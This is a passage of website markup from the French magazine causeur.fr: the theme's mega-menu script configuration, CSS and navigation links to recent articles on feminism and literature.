block_tdi_97.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","menu_id":"1202","mm_align_screen":"yes","f_elem_font_family":"","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIiwiYWxsIjoiMTFweCJ9","mm_width":"1300","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 0","mm_elem_padd":"eyJhbGwiOiIycHggMjJweCIsInBvcnRyYWl0IjoiMCAxNHB4In0=","mm_sub_padd":"eyJhbGwiOiIxNnB4IDAiLCJwb3J0cmFpdCI6IjE0cHggMCJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","art_title":"3px 0","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","mm_child_cats":"10","mm_elem_border":"0 1px 0 0","mm_height":"eyJhbGwiOiIzNDUiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjI0MCJ9","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTJweCJ9","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjQ4cHgifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"26","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_97","tdc_css_class_style":"tdi_97_rand_style","category_id":"236045","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_97"}';
block_tdi_97.td_column_number = "3";
block_tdi_97.block_type = "tdb_header_mega_menu";
block_tdi_97.post_count = "5";
block_tdi_97.found_posts = "492";
block_tdi_97.header_color = "";
block_tdi_97.ajax_pagination_infinite_stop = "";
block_tdi_97.max_num_pages = "99";
tdBlocksArray.push(block_tdi_97);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_97 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/feminisme" class="td-post-category">Féminisme</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/la-grande-feminisation-et-ses-enjeux-321131"  rel="bookmark" class="td-image-wrap " title="La grande féminisation et ses enjeux" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/mel-gibson-what-women-want-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/la-grande-feminisation-et-ses-enjeux-321131"  rel="bookmark" title="La grande féminisation et ses enjeux">La grande féminisation et ses enjeux</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-06T16:59:00+01:00" >6 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/litterature" class="td-post-category">Littérature</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/le-cas-jablonka-ou-quand-la-revolution-woke-mange-ses-propres-enfants-320691"  rel="bookmark" class="td-image-wrap " title="Le cas Jablonka ; ou quand la révolution woke mange ses propres enfants" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2021/02/Ivan-Jablonka-garcon-comme-vous-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/le-cas-jablonka-ou-quand-la-revolution-woke-mange-ses-propres-enfants-320691"  rel="bookmark" title="Le cas Jablonka ; ou quand la révolution woke mange ses propres enfants">Le cas Jablonka ; ou quand la révolution woke mange ses propres enfants</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-28T10:59:00+01:00" >28 décembre 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/feminisme" class="td-post-category">Féminisme</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/claire-geronimi-les-feministes-font-du-tri-entre-les-victimes-320313"  rel="bookmark" class="td-image-wrap " title="«Les féministes font du tri entre les victimes»" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2025/12/Claire-Geronimi-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/claire-geronimi-les-feministes-font-du-tri-entre-les-victimes-320313"  rel="bookmark" title="«Les féministes font du tri entre les victimes»">«Les féministes font du tri entre les victimes»</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-17T16:59:00+01:00" >17 décembre 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/feminisme" class="td-post-category">Féminisme</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/la-culture-du-feminicide-appropriation-ivan-jablonka-320176"  rel="bookmark" class="td-image-wrap " title="Tartuffe sous le sapin" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2025/12/affaire-jablonka-Esther-Pineda-G-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/la-culture-du-feminicide-appropriation-ivan-jablonka-320176"  rel="bookmark" title="Tartuffe sous le sapin">Tartuffe sous le sapin</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-15T17:59:00+01:00" >15 décembre 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/feminisme" class="td-post-category">Féminisme</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/prix-gouincourt-2025-320037"  rel="bookmark" class="td-image-wrap " title="Toutes des championnes" ><span class="subscriber-flag"><span class="flag-text">Abonné</span></span><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2025/12/prix-Gouincourt-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/prix-gouincourt-2025-320037"  rel="bookmark" title="Toutes des championnes">Toutes des championnes</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-12T05:59:00+01:00" >12 décembre 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_97" data-td_block_id="tdi_97"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_97" data-td_block_id="tdi_97"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cats-first menu-item-148876"><a href="https://www.causeur.fr/abonne"><div class="tdb-menu-item-text">Édition Abonné</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_98 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_98" >
<style>.tdi_98 .block-mega-child-cats{padding:16px 0}.tdi_98 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_98 .block-mega-child-cats a{padding:2px 22px;border-width:0 1px 0 0;font-size:13px!important}.tdi_98 .block-mega-child-cats .cur-sub-cat{border-width:0 1px 0 0}.tdi_98 .block-mega-child-cats{text-align:right}.tdi_98:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_98:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_98.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_98.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_98 .td_module_wrap:nth-child(4n+1){clear:both}.tdi_98 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0;padding-bottom:0}.tdi_98 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none}.tdi_98 .td_module_wrap{padding-left:11px;padding-right:11px;padding-bottom:13px;margin-bottom:13px;display:flex;flex-direction:column}.tdi_98 .td_block_inner{margin-left:-11px;margin-right:-11px;display:flex;flex-wrap:wrap}.tdi_98 .td-module-container:before{bottom:-13px;border-color:#eaeaea}.tdi_98 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_98 .entry-thumb{background-position:center 50%}.tdi_98 .td-image-container{display:block;order:0}.ie10 .tdi_98 .td-module-meta-info,.ie11 .tdi_98 .td-module-meta-info{flex:auto}.tdi_98 .td-post-vid-time{display:block}.tdi_98 .entry-title{margin:3px 0;font-size:15px!important;line-height:1.2!important}.tdi_98 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_98 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_98 .td-module-meta-info{border-color:#eaeaea}.tdi_98 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_98 .td-author-date{display:inline}.tdi_98 .td-post-author-name{display:none}.tdi_98 .entry-review-stars{display:inline-block}.tdi_98 .td-icon-star,.tdi_98 .td-icon-star-empty,.tdi_98 .td-icon-star-half{font-size:15px}.tdi_98 .td-module-comments{display:none}.tdi_98 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_98:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}html:not([class*='ie']) .tdi_98 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_98 .block-mega-child-cats{width:160px}.tdi_98 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important;clear:none!important;padding-bottom:13px;margin-bottom:13px}.tdi_98 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_98 .td_module_wrap .td-module-container:before{display:block!important}.tdi_98 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_98 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_98 .td-module-container:before{bottom:-13px}.tdi_98 .entry-title{font-size:14px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_98 .tdb-mega-modules-wrap{padding:14px}.tdi_98 .block-mega-child-cats{width:140px;padding:14px 0}.tdi_98 .block-mega-child-cats a{padding:0 14px;font-size:11px!important}.tdi_98 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important;clear:none!important;padding-left:7px;padding-right:7px;padding-bottom:13px;margin-bottom:13px}.tdi_98 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_98 .td_module_wrap .td-module-container:before{display:block!important}.tdi_98 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_98 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_98 .td_block_inner{margin-left:-7px;margin-right:-7px}.tdi_98 .td-module-container:before{bottom:-13px}.tdi_98 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_98 .entry-title{font-size:13px!important}}@media (max-width:767px){.tdi_98 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important}.tdi_98 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_98 .td_module_wrap .td-module-container:before{display:block!important}.tdi_98 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_98 .td_module_wrap{clear:none!important;padding-bottom:13px;margin-bottom:13px}.tdi_98 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_98 .td-module-container:before{bottom:-13px}}</style><script>var block_tdi_98 = new tdBlock();
block_tdi_98.id = "tdi_98";
block_tdi_98.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","menu_id":"1202","mm_align_screen":"yes","f_elem_font_family":"","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIiwiYWxsIjoiMTFweCJ9","mm_width":"1300","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 0","mm_elem_padd":"eyJhbGwiOiIycHggMjJweCIsInBvcnRyYWl0IjoiMCAxNHB4In0=","mm_sub_padd":"eyJhbGwiOiIxNnB4IDAiLCJwb3J0cmFpdCI6IjE0cHggMCJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","art_title":"3px 0","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","mm_child_cats":"10","mm_elem_border":"0 1px 0 0","mm_height":"eyJhbGwiOiIzNDUiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjI0MCJ9","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTJweCJ9","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjQ4cHgifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"26","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article 